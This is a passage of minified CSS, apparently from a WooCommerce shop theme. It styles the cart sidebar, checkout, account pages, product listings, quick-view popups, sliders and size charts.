768px){#shop-cart-sidebar{width:550px}#shop-cart-sidebar .order__actions--bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#shop-cart-sidebar .order__actions--bottom .button{padding:1rem 2.125rem;width:calc(50% - 5px)}}.cart-sidebar-wrap{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart-sidebar-head{margin-bottom:14px}.cart-sidebar-head .ion-android-close:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-sidebar-content{padding:0 24px;height:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cart-sidebar-content .mini-product__item{margin-top:0}.cart-sidebar-content .woocommerce-mini-cart__buttons a{width:100%}.cart-sidebar-content ul.woocommerce-mini-cart{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto}@media screen and (max-width: 767px){.order__actions--bottom .button:not(:last-child){margin-bottom:24px}}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__name{font-family:var(--fontSecondary);font-size:1rem;line-height:1.15}@media screen and (max-width: 767px){.mini-product__name{font-size:.75rem}}.product_list_widget .mini-product__link img{position:relative;left:auto;top:auto;width:94px;max-height:none}.product_list_widget .minicart__product{padding:0;border:none}.product_list_widget .minicart__product:not(:last-child){padding-bottom:5px;border-bottom:solid 1px #e8e8e8}@media screen and (min-width: 768px){.product_list_widget .minicart__product:not(:last-child){padding-bottom:14px}}ul.woocommerce-mini-cart,ul.woocommerce-mini-cart .minicart__product{float:none}.order__summary__contents.minicart__totals{padding-bottom:20px}.product_list_widget .minicart__product{line-height:1.15}.product_list_widget .minicart__product:not(:last-child){margin-bottom:14px}#shipping_method li{line-height:1.25rem;font-size:.875em}#shipping_method li:not(:last-child){margin-bottom:15px}.shipping-calculator-button{font-size:.75rem;line-height:1.15rem}section.shipping-calculator-form .form-row,section.shipping-calculator-form .form-row input[type=text]{float:none}section.shipping-calculator-form .form-row{text-align:left}section.shipping-calculator-form .form-row input{height:auto;padding-top:.625rem;padding-bottom:.625rem;padding-right:.75rem;padding-left:.75rem;line-height:1.25rem;font-size:.875rem}section.shipping-calculator-form .select2-container .select2-selection--single{height:42px;line-height:42px;font-size:.875rem}.woocommerce-cart .woocommerce-shipping-calculator button[type=submit]{float:none;height:40px;margin-bottom:0;padding:0 15px;color:#fff;border:0;font-size:13px}.select2-container--default .select2-selection--single .select2-selection__rendered{height:100%;line-height:inherit;padding:0 40px 0 20px}.select2-container--default .select2-selection--single .select2-selection__arrow{right:0;top:0;width:40px;height:100%}.order__list__actions .yith-wcwl-add-to-wishlist a{text-decoration:underline}.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-size:inherit}.order__list__actions .yith-wcwl-add-to-wishlist .order__list__actions .yith-wcwl-add-to-wishlist a:hover{opacity:.4}.woocommerce_thanks_wrapper{margin-top:40px}.woocommerce-bacs-bank-details h3.wc-bacs-bank-details-account-name{display:none}.minicart__product:not(:last-child){border-bottom:solid 1px #e8e8e8}.minicart__product:not(:last-child){padding-bottom:5px}ul.wc_payment_methods.payment_methods.methods>li>label{font-size:.85rem}.payment_box>p,.sq-fieldset>p{margin-top:12px;font-size:.85rem;font-weight:300}.payment_box>p:last-child{margin-bottom:0}.pop-up .size-title+table.size-chart th,.pop-up .size-title+table.size-chart td{text-align:center}.pop-up .size-title{font-size:.85rem;margin-top:10px;margin-bottom:5px}.pop-up .size-title+table.size-chart{margin-top:0;border:none}.pop-up .size-title+table.size-chart th{border-top:none;border-left:none}.pop-up .size-title+table.size-chart th:last-child,.pop-up .size-title+table.size-chart td:last-child{border-right:none}.pop-up .size-title+table.size-chart tr:last-child td{border-bottom:none}@media screen and (max-height: 849px)and (min-width: 47.99em){.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}}@media screen and (min-width: 768px){.display--small-only{display:none !important}.order--details .order--details__number{font-size:.85rem}.order--checkout__review__section .heading{margin:30px 0 10px}.account__content .details__info_block .appointment__summary__contents .heading{margin-bottom:10px}.box .box__main .box__main__details{padding-right:24px}.box .box__main .box__actions{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-content.child-my-account{margin-top:50px}.shop-top-bar.display--mid-up .selectric-wrapper{width:150px}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.form-row.form-row-first,.form-row.form-row-last{display:inline-block;width:50%;vertical-align:top}.input-option--box{-ms-flex-preferred-size:calc(50% - 12px);flex-basis:calc(50% - 12px)}.input-option--box:nth-child(1),.input-option--box:nth-child(2){margin-top:0}.account__heading,.account__content>.tinv-wishlist>.tinv-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section .heading{margin-top:0px}.order__list__actions{font-size:.725rem;text-transform:uppercase}.order__list__actions>div:not(:last-child),.order__list__actions>a:not(:last-child){margin-bottom:14px}.order__list__actions>div:first-child,.order__list__actions>a:first-child{margin-top:14px}.order__summary__totals:before{position:absolute;top:0;right:-24px;left:-24px;border-top:solid 2px #e8e8e8;content:""}.order__summary__contents{margin-top:7px}.item-total .price-list{font-size:14px}.mini-product__price .amount{font-size:13px}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.product-list__item__action:first-child{margin-top:14px}.product-list__item__action{font-size:.725rem}.product-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.order__list__qty{padding-top:5px}.order__list__total{padding-top:10px}.minicart__product:not(:last-child){padding-bottom:1px}}@media screen and (min-width: 992px){.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.5rem}.order__list__details{-webkit-box-flex:0;-ms-flex:0 0 42%;flex:0 0 42%}.order__list__qty{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;padding:0 1.5rem;text-align:center}.order__list__total{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%}}@media only screen and (min-width: 81.26em){.wishlist__item__extras{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__col .woocommerce-price-suffix{display:block}}@media screen and (max-width: 1201px){.menu-layout-custom .menu-woo-user{font-size:0;width:20px}.menu-layout-custom .menu-woo-user:before{content:"";font-size:20px;display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-layout-custom .menu-woo-user.account_icon:before{content:""}.menu-layout-custom .menu-woo-user.signup_icon:before{content:""}}@media(max-width: 1023px){.loop-action.loop-action--visible-on-mobile{display:none !important}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.box .box__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box .box__main .box__actions{margin-top:20px}.order--details__summary .order--checkout__review__section .heading{margin:30px 0 10px}.account__sidebar{margin:24px 0;border-bottom:1px solid #e8e8e8;padding-bottom:16px}.auth__section{padding-top:24px;padding-bottom:24px}.row-sm--fluid{margin-left:0;margin-right:0}.row>.col-sm--fluid,.col-sm--fluid{padding-left:0;padding-right:0}.parent-my-account .page-my-account .woocommerce-notice-wrapper{padding:0}.gutter-padding .parent-my-account .page-my-account .woocommerce-notice-wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.order--checkout__review__section .heading{margin-bottom:24px}.woocommerce_thanks_wrapper .order--checkout__review__section{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper .order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:block}.order--checkout__review__section.order-payment-instruments+p{font-size:.75rem}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{padding:15px 0}.woocommerce_thanks_wrapper ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:last-child{padding-bottom:0;border-bottom:none}.order--checkout__review__section .readonly-address .readonly-address__contents{font-size:.75rem}.input-option--box{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.input-option--box:first-child{margin-top:0}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{width:100%}.order--checkout__footer.input-list{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}fieldset#step-3 .order--checkout__footer.input-list{display:block}.order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:none}.heading.icon--plus{cursor:pointer}.icon--plus:after{content:"";speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon--plus:after{content:""}.icon--plus.toggle--active::after{content:""}.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}.order__list__qty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:24px}.order__list__actions{text-align:right}.order--cart__col:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order--checkout__col--summary{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__col--form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order--checkout__col--summary:after{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;display:block;border-bottom:solid 1px #e8e8e8;margin:24px -1.5rem;content:""}}.shop-container{padding-left:12px;padding-right:12px;max-width:1440px}.shop-content .products .product{margin-bottom:0}.shop-content .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.shop-content .row>div,.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{float:none !important}.home ul.products>li{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.home ul.products>li.showing{opacity:1}.woocommerce .shop--single .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{width:100%;padding-left:15px;padding-right:15px}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{margin:0}.products .product .c-product-item .subtitle{display:none}.page-header #theme-page-title h1{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;text-transform:uppercase}@media(max-width: 767px){.single-gallery-slider .single-product-gallery{margin-bottom:0px}}.shop.widget ul li a{font-family:var(--fontPrimary);font-weight:300;font-size:12px;letter-spacing:1px;text-transform:uppercase}.product-search-filter-terms .product-search-filter-product_cat ul.children{margin:0}.shop-sidebar .product-search-filter-terms .product-search-filter-product_cat .term-name{display:block;position:relative;padding:0 0 0 24px;line-height:1.15}.toggle-wrap{border-bottom:solid 1px #e8e8e8;padding:0 10px}.toggle__name{text-transform:uppercase;font-family:var(--fontPrimary);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:.75rem}.toggle__link{text-decoration:none;text-transform:uppercase;padding:13px 0 11px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.toggle__link:not(.toggle__link--no-indicator){cursor:pointer}.toggle__link::after{content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.toggle__link--no-indicator::after{content:none}.toggle__link.toggle--active::after{content:""}.toggle__content{-webkit-transition:max-height .3s,visibility .3s;transition:max-height .3s,visibility .3s}.toggle__content:not(.toggle--active){max-height:0;overflow:hidden}.info_show_wrap{position:relative}.info_show_wrap .pop-up{margin:0 !important;position:fixed;z-index:3;background:#fff;border:1px solid #ddd;padding:1rem;right:0;top:0;font-size:.75rem;-webkit-transform:scale(0, 0);transform:scale(0, 0);-webkit-transition:all .3s;transition:all .3s;max-height:90%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pop-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:0}.pop-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:auto}.info_show_wrap .pop-up.pop-bodyshape{padding:1rem .75rem 0}.pop-up.js-actives{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:all .3s;transition:all .3s}.info_show_wrap .pop-up p:last-child{margin-bottom:0}.info_show_wrap .pop-up .info_title{font-size:1rem;margin-top:24px;margin-bottom:12px}.pop-up .pop-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.pop-up.js-actives{z-index:200}.pop-up .pop-head .pop-title{font-size:.95rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pop-up .pop-head .pop-title i{font-size:inherit;line-height:inherit;padding-right:5px}button.pop-up-close{background:none;border:none;padding:0;margin:0;line-height:1}.pop-bodyshape>.row{border-top:1px solid #efefef}@media screen and (min-width: 992px){.info_show_wrap .pop-up{width:460px}.info_show_wrap .pop-up.js-actives{-webkit-transform:scale(1, 1) translate(-50%, -50%);transform:scale(1, 1) translate(-50%, -50%)}}@media screen and (max-width: 991px){.info_show_wrap .pop-up{width:100%}}.results-container{position:relative}.results-container.row{-webkit-box-align:start;-ms-flex-align:start;align-items:start}.shop-top-bar .woocommerce-ordering,.shop-top-bar .woocommerce-result-count{margin:0;line-height:1;font-size:12px}.shop-top-bar{margin:14px 0 10px}.shop-top-bar .woocommerce-ordering select{height:36px;font-size:12px}.season_theme{font-family:var(--fontBody);font-weight:500;font-size:1.15rem;font-style:normal;margin-bottom:24px;line-height:1.6}.season_theme+a.cta{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}.c-scroll-fade-in-block{opacity:1;-webkit-transform:translate(0, 0px);transform:translate(0, 0px)}.pro-swatch-list{float:none}.shop-top-bar{margin:0}.refinement__sorts .selectbox__label{height:36px;line-height:36px;border:none;color:#000;position:relative}.refinement__sorts .selectbox__label:after{color:inherit;display:inline-block;width:36px;height:36px;text-align:center;position:absolute;right:0}.toggle__link--no-indicator{height:47px}.c-product-item .woocommerce-loop-product__title,.product_title{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:.05em}.product_title .mini-product__series,.c-product-item .woocommerce-loop-product__title .mini-product__series,.mini-product__item.mini-product__series{font-family:var(--fontPrimary);font-weight:400}@media screen and (max-width: 991px){.results-container{padding:0 6px}.results-container>.product-grid-container{padding:0;margin-top:24px}.results-container>.refinement__sorts,.results-container>.shop-sidebar.refinements{padding-bottom:0}.results-container>.shop-sidebar.refinements{padding-left:0;padding-right:2px}.results-container>.refinement__sorts{padding-right:0;padding-left:2px}}div#shop-quick-view{overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;position:fixed;top:0;left:0;bottom:0;right:0;background:none;width:100%;height:100%;padding:24px}#shop-quick-view .shop-quick-view-container{position:relative;top:0;min-height:100px;min-width:100px;margin:auto;padding:24px;background-color:#fff}#shop-quick-view .shop-quick-view-container .quickview__dialog{max-width:100%;width:64em}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images,#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{float:none;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}#shop-quick-view .vf_row{width:100%;margin-top:32px}.vf_row>.cta{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:600;font-size:.85rem;letter-spacing:1px}.quick-view-content .p-shared>span{font-weight:normal}.quick-view-content .p-shared>span{font-weight:normal;margin:0}.quickview__dialog .quick-view-content .type-product{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{padding-top:0;padding-bottom:0}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images .tns-outer{border-right:1px solid #e8e8e8}#shop-quick-view ul.accordion.product-details,#shop-quick-view .pd__extras{display:none}#quick-view-gallery{height:auto}.shop--single.row button.single_add_to_cart_button+.input-list--item{display:none !important}.tns-controls [data-controls]{background:none;border-radius:0}.slick-prev,.wvg-slider-prev-arrow,.slick-next,.wvg-slider-next-arrow,.tns-controls [data-controls]{color:#000;width:40px;height:80px}.wvg-slider-prev-arrow,.wvg-slider-next-arrow{font-size:0;line-height:0;position:absolute;top:50%;display:block;padding:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;border:none;outline:none;background:rgba(0,0,0,0)}.slick-arrow,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]{z-index:10;opacity:.6;-webkit-transition:opacity 230ms;transition:opacity 230ms}.slick-prev,.wvg-slider-prev-arrow{left:0}.slick-next,.wvg-slider-next-arrow{right:0}.slick-prev:before,.wvg-slider-prev-arrow:before,.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before,.tns-controls [data-controls=prev]:before{font-family:"oecicon" !important;font-weight:normal;speak:none;text-transform:none;color:inherit;font-size:2.125rem}.slick-prev:before,.wvg-slider-prev-arrow:before,.tns-controls [data-controls=prev]:before{content:""}.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before{content:""}.slick-slider:not(:hover) .slick-arrow,.quick-view-content .quick-view-images:not(:hover) .quick-view-images .tns-controls button{opacity:0;visibility:hidden}.slick-prev:hover,.wvg-slider-prev-arrow:hover,.slick-prev:focus,.wvg-slider-prev-arrow:focus,.slick-next:hover,.wvg-slider-next-arrow:hover,.slick-next:focus,.wvg-slider-next-arrow:focus,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:hover,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:focus{opacity:1;color:inherit}div:not(.remodal_wraper) .slick-dots{text-align:left}.slick-dots li button{width:8px;height:8px;border-radius:20px;padding:0;background-color:#e8e8e8;display:inline-block;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.slick-dots li button:before{content:none}.slick-dots li.slick-active button{background-color:#888}.slick-dots li{width:auto;height:auto;font-size:0;display:inline;margin:0 10px 0 0}.single-gallery-slider .pro-thumb img{border:1px solid #e8e8e8}.pro-carousel-thumb .slick-track .slick-slide:not(.slick-current){opacity:.5}@media(min-width: 768px){div:not(.remodal_wraper) .slick-dots{display:none !important}div:not(.remodal_wraper) .slick-dotted.slick-slider{margin-bottom:0}}@media(min-width: 992px){.products .product .product-quick-view-btn,.products .product .zoa-add-to-cart-btn,.products .product .yith-wcwl-add-to-wishlist,.products .product .added_to_cart{-webkit-transform:translateY(45px);transform:translateY(45px)}.products .product:hover .product-quick-view-btn,.products .product:hover .zoa-add-to-cart-btn,.products .product:hover .yith-wcwl-add-to-wishlist,.products .product:hover .added_to_cart{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.c-product-item .wvs-archive-variation-wrapper{width:100%}.c-product-item .pro-swatch-list,.c-product-item .wvs-archive-variation-wrapper{position:absolute;bottom:80px;left:0}.c-product-item .loop-action{z-index:3}.c-product-item .loop-action .product-quick-view-btn,.c-product-item .loop-action .yith-wcwl-add-to-wishlist a,.c-product-item .loop-action .zoa-add-to-cart-btn{background:none;border:1px solid;padding:0}}@media only screen and (min-width: 992px){.refinement__sorts{width:auto;z-index:2;position:absolute;right:.75rem;top:.75rem}.shop-top-bar{margin:1.5rem 0}.refinement__sorts .selectbox__label{min-width:170px}}@media(max-width: 991px){.woocommerce-loop-product__title{margin-bottom:8px}.products .product{padding-left:3px;padding-right:3px;margin-bottom:6px}.products .product .price{line-height:1.15;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products .product .price>.amount,.products .product .price .woocommerce-price-suffix{display:block}.products .product .price .woocommerce-price-suffix{-webkit-transform:scale(0.8);transform:scale(0.8)}.products .product .pro-swatch-list{display:none}.products.columns-3{margin-left:-3px;margin-right:-3px}#theme-menu-layout,body.post-type-archive-product #theme-page-header{background:#fff}body.post-type-archive-product #theme-container{background-color:#fafafa}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{padding:0}.shop-sidebar.refinements,.refinement__sorts{padding-top:5px;padding-bottom:5px}.shop-top-bar{-ms-flex-pack:distribute;justify-content:space-around;margin-top:24px;margin-bottom:24px}}.single-gallery-slider.single-gallery-vertical .pro-carousel-image .tns-outer,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{width:100%}ul.products,.portfolio-grids{overflow-y:hidden}.remodal-wrapper{width:100%;padding:0;max-width:100%;overflow:hidden}.remodal-wrapper .pro-carousel-image{border:none !important}.crumbs .last-item span{font-weight:400}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:multiply}body:not(.home) header.header-box:not(.is-scroll){border-bottom:1px solid #efefef}.woocommerce-product-details__short-description{max-width:100%;font-size:1rem;line-height:1.5rem;font-family:var(--fontBody)}.price .woocommerce-price-suffix,small.tax_label{font-family:var(--fontBody);font-weight:300}.shop--single .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}.product .summary .subtitle{font-weight:normal;font-size:12px;margin-top:0;margin-bottom:20px;font-family:var(--fontBody)}.price,.price>.amount,.price-list>.amount,.price-amount,.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}div.addon-description p{font-style:normal;font-size:12px}.entry-summary .product_meta,.entry-summary .product_meta>span{float:none}.reset_variations{display:none !important}.gutter-padding .shop-content hr.separate-hr{padding:0;margin-top:0;margin-bottom:0;margin-left:-1.5rem;margin-right:-1.5rem;border-top:1px solid #e8e8e8}.single-product .upsells.products,.single-product .related.products{border-top:none;padding-top:80px}.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product .related.products>h2{font-family:var(--fontThird);font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:13px;margin-top:0;margin-bottom:3em}section.related.products ul.products{margin-left:-3px;margin-right:-3px}section.related.products ul.products .product{padding:0 3px}@media(min-width: 768px){.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image{width:calc(83.33333% - 30px);margin:0 auto}.shop--single .summary .product_title{font-size:1.5rem}}@media(min-width: 1024px){.related.products>.prod-related-heading,.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product .related.products>h2{font-size:15px}}@media only screen and (max-width: 47.99em){.c-product-item{height:100%}.c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:auto}.c-product-item .c-scroll-fade-in-block{height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}table#size-chart{margin:0}#size-chart tr:nth-child(odd){background:none !important}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{font-size:.75rem;text-align:center}#size-chart tr th{font-family:Eina03}#size-chart tr:last-child,#size-chart tr:last-child td{border-bottom-color:rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:first-child,#size-chart tr td:first-child{border-left:1px solid rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:last-child,#size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#size-chart tr:first-child th{border-top:1px solid rgba(0,0,0,0)}.product-addon-label,.product-addon-value{color:#000}.product-addon-label{font-family:var(--fontBody);font-weight:400;font-size:12px;letter-spacing:1px}.product-addon-value,.product-addon-options label span.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.product-addon-totals{margin-top:24px;margin-bottom:24px}.product-addon-options label span.woocommerce-Price-amount.amount{display:inline-block}.radio-label{display:block}.product-addon-options .check-label input[type=checkbox]+span:before{content:none}.product-addon-options .check-label:before{font-weight:normal;font-family:"FontAwesome";content:"";margin-right:10px;font-size:20px;line-height:0;cursor:pointer}.product-addon-options .check-label.checked:before{content:""}label.check-label{display:block}.product-addon-options p.form-row{float:none}.product-addon-options p.form-row{margin-top:14px;margin-bottom:0}.product-addon .form-row label{margin:0}label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.product-addon-options .check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.product-addon-options .check-label.checked:before{content:"";border-color:#000}.product-addon-options .check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.product-addon-options .check-label.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}label.radio-label:before,label.radio-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}label.radio-label:before{border:solid 1px #000;content:"";top:50%;left:0;margin-top:-6px}label.radio-label{cursor:pointer;position:relative;padding-left:18px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}label.radio-label input{position:absolute;opacity:0;left:0;margin:0}label.radio-label.checked:after{top:50%;left:2px;width:8px;height:8px;background-color:#000;content:"";margin-top:-4px}.quantity{width:114px;height:38px;float:left}.quantity:not(.hidden) .qty{height:100%;width:100%;text-align:center;padding:0 38px;font-size:16px;line-height:38px;-moz-appearance:textfield;color:#000}.quantity:not(.hidden) .modify-qty{width:38px;font-size:20px}.quantity:not(.hidden) .modify-qty[data-click=plus]{border-left:1px solid #eee;right:0;text-align:center;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.quantity:not(.hidden) .modify-qty[data-click=minus]{border-right:1px solid #eee;left:0;text-align:center;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-variation-add-to-cart{margin-top:24px}.cart 